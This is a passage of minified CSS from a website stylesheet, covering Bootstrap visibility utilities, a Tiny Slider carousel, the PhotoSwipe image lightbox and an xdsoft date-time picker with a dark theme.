(max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-outer{position:relative}.tns-outer [hidden]{display:none!important}.tns-outer.ms-touch{overflow-x:scroll;overflow-y:hidden;-ms-overflow-style:none;-ms-scroll-chaining:none;-ms-scroll-snap-type:mandatory;-ms-scroll-snap-points-x:snapInterval(0, 100%)}.tns-slider{-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:'';display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left;margin-right:-100%}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s, opacity 0s;-moz-transition:transform 0s, opacity 0s;-webkit-transition:opacity 0s, -webkit-transform 0s;transition:opacity 0s, -webkit-transform 0s;-o-transition:transform 0s, opacity 0s;transition:transform 0s, opacity 0s;transition:transform 0s, opacity 0s, -webkit-transform 0s}.tns-gallery>.tns-moving{-webkit-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s}.tns-lazy-img{-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.loaded{opacity:1}.tns-ah{-webkit-transition:height 0s;-moz-transition:height 0s;-o-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-hdx{overflow-x:hidden}.tns-hdy{overflow-y:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-controls{position:absolute;top:50%;width:100%;margin-top:-25px}.tns-controls [data-controls]{position:absolute;background:inherit;width:50px;height:50px;color:#fff;border:0;font-size:0;z-index:2}.tns-controls [data-controls]:disabled{visibility:hidden;opacity:0;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.tns-controls [data-controls]:before{font-family:Ionicons;font-size:50px;line-height:50px}.tns-controls [data-controls=prev]{left:20px}.tns-controls [data-controls=prev]:before{content:"\f3d2"}.tns-controls [data-controls=next]{right:20px}.tns-controls [data-controls=next]:before{content:"\f3d3"}.tns-nav{position:absolute;bottom:30px;width:100%;text-align:center;z-index:2;height:0}.tns-nav button{width:12px;height:12px;margin:0 5px;border-radius:50%;display:inline-block;background:#fff;border:0}.tns-nav button.tns-nav-active{cursor:default;background:#444}
/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */@media (min-width:783px){.logged-in.admin-bar .pswp__top-bar{top:32px;background:transparent}}@media (max-width:782px){.logged-in.admin-bar .pswp__top-bar{top:46px;background:transparent}}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp img{max-width:none}.pswp--animate_opacity{opacity:0.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);-o-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:-webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);-o-transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1), -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);-o-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;-o-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#CCC}.pswp__error-msg a{color:#CCC;text-decoration:underline}

/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:0.75;-webkit-transition:opacity 0.2s;-o-transition:opacity 0.2s;transition:opacity 0.2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:0.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../img/pswp/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-o-min-device-pixel-ratio:11/10),(-o-min-device-pixel-ratio:35/32),(-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:1.1dppx),(min-resolution:105dpi){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../img/pswp/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0, 0, 0, 0.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0, 0, 0, 0.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity 0.25s ease-out;-o-transition:opacity 0.25s ease-out;transition:opacity 0.25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0, 0, 0, 0.25);box-shadow:0 2px 5px rgba(0, 0, 0, 0.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform 0.25s;transition:-webkit-transform 0.25s;-o-transition:transform 0.25s;transition:transform 0.25s;transition:transform 0.25s, -webkit-transform 0.25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#FFF;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3E5C9A;color:#FFF}a.pswp__share--facebook:hover:before{border-bottom-color:#3E5C9A}a.pswp__share--twitter:hover{background:#55ACEE;color:#FFF}a.pswp__share--pinterest:hover{background:#CCC;color:#CE272D}a.pswp__share--download:hover{background:#DDD}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:0.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#BBB}.pswp__caption__center{text-align:center;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#CCC}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity 0.25s ease-out;-o-transition:opacity 0.25s ease-out;transition:opacity 0.25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(../img/pswp/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise 500ms linear infinite;animation:clockwise 500ms linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;animation:donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:0.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #FFF;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);-o-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0, 0, 0, 0.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0, 0, 0, 0.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:0.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}.xdsoft_datetimepicker{-webkit-box-shadow:0 5px 15px -5px rgba(0, 0, 0, 0.506);box-shadow:0 5px 15px -5px rgba(0, 0, 0, 0.506);background:#fff;border-bottom:1px solid #bbb;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;color:#333;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;padding:8px;padding-left:0;padding-top:2px;position:absolute;z-index:9999;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:none}.xdsoft_datetimepicker.xdsoft_rtl{padding:8px 0 8px 8px}.xdsoft_datetimepicker iframe{position:absolute;left:0;top:0;width:75px;height:210px;background:transparent;border:0}.xdsoft_datetimepicker button{border:none!important}.xdsoft_noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.xdsoft_noselect::-moz-selection{background:transparent}.xdsoft_noselect::selection{background:transparent}.xdsoft_noselect::-moz-selection{background:transparent}.xdsoft_datetimepicker.xdsoft_inline{display:inline-block;position:static;-webkit-box-shadow:none;box-shadow:none}.xdsoft_datetimepicker *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0}.xdsoft_datetimepicker .xdsoft_datepicker,.xdsoft_datetimepicker .xdsoft_timepicker{display:none}.xdsoft_datetimepicker .xdsoft_datepicker.active,.xdsoft_datetimepicker .xdsoft_timepicker.active{display:block}.xdsoft_datetimepicker .xdsoft_datepicker{width:224px;float:left;margin-left:8px}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_datepicker{float:right;margin-right:8px;margin-left:0}.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_datepicker{width:256px}.xdsoft_datetimepicker .xdsoft_timepicker{width:58px;float:left;text-align:center;margin-left:8px;margin-top:0}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker{float:right;margin-right:8px;margin-left:0}.xdsoft_datetimepicker .xdsoft_datepicker.active+.xdsoft_timepicker{margin-top:8px;margin-bottom:3px}.xdsoft_datetimepicker .xdsoft_monthpicker{position:relative;text-align:center}.xdsoft_datetimepicker .xdsoft_label i,.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_today_button{background-image:url([data-uri])}.xdsoft_datetimepicker .xdsoft_label i{opacity:.5;background-position:-92px -19px;display:inline-block;width:9px;height:20px;vertical-align:middle}.xdsoft_datetimepicker .xdsoft_prev{float:left;background-position:-20px 0}.xdsoft_datetimepicker .xdsoft_today_button{float:left;background-position:-70px 0;margin-left:5px}.xdsoft_datetimepicker .xdsoft_next{float:right;background-position:0 0}.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_today_button{background-color:transparent;background-repeat:no-repeat;border:0 none;cursor:pointer;display:block;height:30px;opacity:.5;-ms-filter:"alpha(opacity=50)";outline:medium none;overflow:hidden;padding:0;position:relative;text-indent:100%;white-space:nowrap;width:20px;min-width:0}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev{float:none;background-position:-40px -15px;height:15px;width:30px;display:block;margin-left:14px;margin-top:7px}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_next,.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_prev{float:none;margin-left:0;margin-right:14px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev{background-position:-40px 0;margin-bottom:7px;margin-top:0}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box{height:151px;overflow:hidden;border-bottom:1px solid #ddd}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div{background:#f5f5f5;border-top:1px solid #ddd;color:#666;font-size:12px;text-align:center;border-collapse:collapse;cursor:pointer;border-bottom-width:0;height:25px;line-height:25px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:first-child{border-top-width:0}.xdsoft_datetimepicker .xdsoft_next:hover,.xdsoft_datetimepicker .xdsoft_prev:hover,.xdsoft_datetimepicker .xdsoft_today_button:hover{opacity:1;-ms-filter:"alpha(opacity=100)"}.xdsoft_datetimepicker .xdsoft_label{display:inline;position:relative;z-index:9999;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:bold;background-color:#fff;float:left;width:182px;text-align:center;cursor:pointer}.xdsoft_datetimepicker .xdsoft_label:hover>span{text-decoration:underline}.xdsoft_datetimepicker .xdsoft_label:hover i{opacity:1.0}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select{border:1px solid #ccc;position:absolute;right:0;top:30px;z-index:101;display:none;background:#fff;max-height:160px;overflow-y:hidden}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_monthselect{right:-7px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_yearselect{right:2px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#fff;background:#ff8000}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option{padding:2px 10px 2px 5px;text-decoration:none!important}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#3af;-webkit-box-shadow:#178fe5 0 1px 3px 0 inset;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}.xdsoft_datetimepicker .xdsoft_month{width:100px;text-align:right}.xdsoft_datetimepicker .xdsoft_calendar{clear:both}.xdsoft_datetimepicker .xdsoft_year{width:48px;margin-left:5px}.xdsoft_datetimepicker .xdsoft_calendar table{border-collapse:collapse;width:100%}.xdsoft_datetimepicker .xdsoft_calendar td>div{padding-right:5px}.xdsoft_datetimepicker .xdsoft_calendar th{height:25px}.xdsoft_datetimepicker .xdsoft_calendar td,.xdsoft_datetimepicker .xdsoft_calendar th{width:14.2857142%;background:#f5f5f5;border:1px solid #ddd;color:#666;font-size:12px;text-align:right;vertical-align:middle;padding:0;border-collapse:collapse;cursor:pointer;height:25px}.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar th{width:12.5%}.xdsoft_datetimepicker .xdsoft_calendar th{background:#f1f1f1}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today{color:#3af}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;-webkit-box-shadow:#ffb871 0 1px 4px 0 inset;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;-webkit-box-shadow:#00dd1c 0 1px 4px 0 inset;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#3af;-webkit-box-shadow:#178fe5 0 1px 3px 0 inset;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month,.xdsoft_datetimepicker .xdsoft_time_box>div>div.xdsoft_disabled{opacity:.5;-ms-filter:"alpha(opacity=50)";cursor:default}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month.xdsoft_disabled{opacity:.2;-ms-filter:"alpha(opacity=20)"}.xdsoft_datetimepicker .xdsoft_calendar td:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#fff!important;background:#ff8000!important;-webkit-box-shadow:none!important;box-shadow:none!important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current.xdsoft_disabled:hover{background:#3af!important;-webkit-box-shadow:#178fe5 0 1px 3px 0 inset!important;box-shadow:#178fe5 0 1px 3px 0 inset!important;color:#fff!important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_disabled:hover{color:inherit!important;background:inherit!important;-webkit-box-shadow:inherit!important;box-shadow:inherit!important}.xdsoft_datetimepicker .xdsoft_calendar th{font-weight:700;text-align:center;color:#999;cursor:default}.xdsoft_datetimepicker .xdsoft_copyright{color:#ccc!important;font-size:10px;clear:both;float:none;margin-left:8px}.xdsoft_datetimepicker .xdsoft_copyright a{color:#eee!important}.xdsoft_datetimepicker .xdsoft_copyright a:hover{color:#aaa!important}.xdsoft_time_box{position:relative;border:1px solid #ccc}.xdsoft_scrollbar>.xdsoft_scroller{background:#ccc!important;height:20px;border-radius:3px}.xdsoft_scrollbar{position:absolute;width:7px;right:0;top:0;bottom:0;cursor:pointer}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_scrollbar{left:0;right:auto}.xdsoft_scroller_box{position:relative}.xdsoft_datetimepicker.xdsoft_dark{-webkit-box-shadow:0 5px 15px -5px rgba(255, 255, 255, 0.506);box-shadow:0 5px 15px -5px rgba(255, 255, 255, 0.506);background:#000;border-bottom:1px solid #444;border-left:1px solid #333;border-right:1px solid #333;border-top:1px solid #333;color:#ccc}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box{border-bottom:1px solid #222}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div{background:#0a0a0a;border-top:1px solid #222;color:#999}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label{background-color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select{border:1px solid #333;background:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#000;background:#007fff}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#c50;-webkit-box-shadow:#b03e00 0 1px 3px 0 inset;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label i,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_next,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_prev,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_today_button{background-image:url([data-uri])}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0a0a0a;border:1px solid #222;color:#999}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0e0e0e}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_today{color:#c50}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;-webkit-box-shadow:#ffb871 0 1px 4px 0 inset;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;-webkit-box-shadow:#00dd1c 0 1px 4px 0 inset;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#c50;-webkit-box-shadow:#b03e00 0 1px 3px 0 inset;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td:hover,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#000!important;background:#007fff!important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{color:#666}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright{color:#333!important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a{color:#111!important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a:hover{color:#555!important}.xdsoft_dark .xdsoft_time_box{border:1px solid #333}.xdsoft_dark .xdsoft_scrollbar>.xdsoft_scroller{background:#333!important}.xdsoft_datetimepicker .xdsoft_save_selected{display:block;border:1px solid #ddd!important;margin-top:5px;width:100%;color:#454551;font-size:13px}.xdsoft_datetimepicker .blue-gradient-button{font-family:"museo-sans", "Book Antiqua", sans-serif;font-size:12px;font-weight:300;color:#82878c;height:28px;position:relative;padding:4px 17px 4px 33px;border:1px solid #d7d8da;background:-moz-linear-gradient(top, #fff 0, #f4f8fa 73%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(73%, #f4f8fa));background:-webkit-linear-gradient(top, #fff 0, #f4f8fa 73%);background:-o-linear-gradient(top, #fff 0, #f4f8fa 73%);background:-ms-linear-gradient(top, #fff 0, #f4f8fa 73%);background:linear-gradient(to bottom, #fff 0, #f4f8fa 73%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#f4f8fa', GradientType=0)}.xdsoft_datetimepicker .blue-gradient-button:focus,.xdsoft_datetimepicker .blue-gradient-button:focus span,.xdsoft_datetimepicker .blue-gradient-button:hover,.xdsoft_datetimepicker .blue-gradient-button:hover span{color:#454551;background:-moz-linear-gradient(top, #f4f8fa 0, #FFF 73%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #f4f8fa), color-stop(73%, #FFF));background:-webkit-linear-gradient(top, #f4f8fa 0, #FFF 73%);background:-o-linear-gradient(top, #f4f8fa 0, #FFF 73%);background:-ms-linear-gradient(top, #f4f8fa 0, #FFF 73%);background:linear-gradient(to bottom, #f4f8fa 0, #FFF 73%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4f8fa', 